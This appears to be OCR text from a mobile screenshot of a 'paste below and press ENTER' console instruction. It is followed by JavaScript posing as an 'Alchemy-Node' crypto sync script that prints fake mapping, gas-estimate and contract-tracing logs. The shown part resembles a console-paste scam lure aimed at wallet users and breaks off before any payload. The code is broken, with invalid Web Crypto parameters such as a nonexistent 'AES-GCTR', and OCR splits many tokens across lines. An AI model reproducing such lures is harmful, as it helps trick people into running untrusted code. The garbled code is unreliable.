
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rd9zfcdgee

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Network Switch Fai
led (Hash: 0xd02244c5)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-
512"},true,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sa
lt:new Uint8Array(13)}, k, {name:"AES-GC
TR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");
